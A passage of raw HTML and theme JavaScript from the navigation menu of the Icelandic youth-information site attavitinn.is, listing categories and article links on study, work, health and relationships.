block_td_uid_1_69765cd457cc2.block_type = "td_block_mega_menu";
block_td_uid_1_69765cd457cc2.post_count = "4";
block_td_uid_1_69765cd457cc2.found_posts = "102";
block_td_uid_1_69765cd457cc2.header_color = "";
block_td_uid_1_69765cd457cc2.ajax_pagination_infinite_stop = "";
block_td_uid_1_69765cd457cc2.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_69765cd457cc2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69765cd457cc2" id="td_uid_2_69765cd45938a" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_3_69765cd4593c2" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_4_69765cd4593e5" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_5_69765cd459400" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_6_69765cd459419" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_7_69765cd459431" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_69765cd457cc2"  id="td_uid_8_69765cd459448" data-td_block_id="td_uid_1_69765cd457cc2" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_69765cd457cc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69765cd457cc2" data-td_block_id="td_uid_1_69765cd457cc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69765cd457cc2" data-td_block_id="td_uid_1_69765cd457cc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69765cd45aadb_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_69765cd45aadb" ><script>var block_td_uid_9_69765cd45aadb = new tdBlock();
block_td_uid_9_69765cd45aadb.id = "td_uid_9_69765cd45aadb";
block_td_uid_9_69765cd45aadb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69765cd45aadb_rand","tdc_css_class":"td_uid_9_69765cd45aadb_rand","tdc_css_class_style":"td_uid_9_69765cd45aadb_rand_style"}';
block_td_uid_9_69765cd45aadb.td_column_number = "3";
block_td_uid_9_69765cd45aadb.block_type = "td_block_mega_menu";
block_td_uid_9_69765cd45aadb.post_count = "4";
block_td_uid_9_69765cd45aadb.found_posts = "84";
block_td_uid_9_69765cd45aadb.header_color = "";
block_td_uid_9_69765cd45aadb.ajax_pagination_infinite_stop = "";
block_td_uid_9_69765cd45aadb.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_69765cd45aadb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69765cd45aadb" id="td_uid_10_69765cd45b8f0" data-td_block_id="td_uid_9_69765cd45aadb" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_69765cd45aadb"  id="td_uid_11_69765cd45b91c" data-td_block_id="td_uid_9_69765cd45aadb" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_69765cd45aadb"  id="td_uid_12_69765cd45b93e" data-td_block_id="td_uid_9_69765cd45aadb" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_69765cd45aadb"  id="td_uid_13_69765cd45b958" data-td_block_id="td_uid_9_69765cd45aadb" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_69765cd45aadb"  id="td_uid_14_69765cd45b975" data-td_block_id="td_uid_9_69765cd45aadb" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_69765cd45aadb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69765cd45aadb" data-td_block_id="td_uid_9_69765cd45aadb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69765cd45aadb" data-td_block_id="td_uid_9_69765cd45aadb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69765cd45c6ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_69765cd45c6ca" ><script>var block_td_uid_15_69765cd45c6ca = new tdBlock();
block_td_uid_15_69765cd45c6ca.id = "td_uid_15_69765cd45c6ca";
block_td_uid_15_69765cd45c6ca.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69765cd45c6ca_rand","tdc_css_class":"td_uid_15_69765cd45c6ca_rand","tdc_css_class_style":"td_uid_15_69765cd45c6ca_rand_style"}';
block_td_uid_15_69765cd45c6ca.td_column_number = "3";
block_td_uid_15_69765cd45c6ca.block_type = "td_block_mega_menu";
block_td_uid_15_69765cd45c6ca.post_count = "4";
block_td_uid_15_69765cd45c6ca.found_posts = "176";
block_td_uid_15_69765cd45c6ca.header_color = "";
block_td_uid_15_69765cd45c6ca.ajax_pagination_infinite_stop = "";
block_td_uid_15_69765cd45c6ca.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_69765cd45c6ca);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69765cd45c6ca" id="td_uid_16_69765cd45dbd9" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_69765cd45c6ca"  id="td_uid_17_69765cd45dc11" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_69765cd45c6ca"  id="td_uid_18_69765cd45dc33" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_69765cd45c6ca"  id="td_uid_19_69765cd45dc4d" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_69765cd45c6ca"  id="td_uid_20_69765cd45dc65" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_69765cd45c6ca"  id="td_uid_21_69765cd45dc7d" data-td_block_id="td_uid_15_69765cd45c6ca" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_69765cd45c6ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69765cd45c6ca" data-td_block_id="td_uid_15_69765cd45c6ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69765cd45c6ca" data-td_block_id="td_uid_15_69765cd45c6ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_69765cd45eae6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_69765cd45eae6" ><script>var block_td_uid_22_69765cd45eae6 = new tdBlock();
block_td_uid_22_69765cd45eae6.id = "td_uid_22_69765cd45eae6";
block_td_uid_22_69765cd45eae6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_69765cd45eae6_rand","tdc_css_class":"td_uid_22_69765cd45eae6_rand","tdc_css_class_style":"td_uid_22_69765cd45eae6_rand_style"}';
block_td_uid_22_69765cd45eae6.td_column_number = "3";
block_td_uid_22_69765cd45eae6.block_type = "td_block_mega_menu";
block_td_uid_22_69765cd45eae6.post_count = "4";
block_td_uid_22_69765cd45eae6.found_posts = "149";
block_td_uid_22_69765cd45eae6.header_color = "";
block_td_uid_22_69765cd45eae6.ajax_pagination_infinite_stop = "";
block_td_uid_22_69765cd45eae6.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_69765cd45eae6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_69765cd45eae6" id="td_uid_23_69765cd45f6f7" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_24_69765cd45f724" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_25_69765cd45f74b" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_26_69765cd45f783" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_27_69765cd45f7a8" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_28_69765cd45f7cc" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_29_69765cd45f7e7" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_30_69765cd45f7ff" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_69765cd45eae6"  id="td_uid_31_69765cd45f817" data-td_block_id="td_uid_22_69765cd45eae6" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_69765cd45eae6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
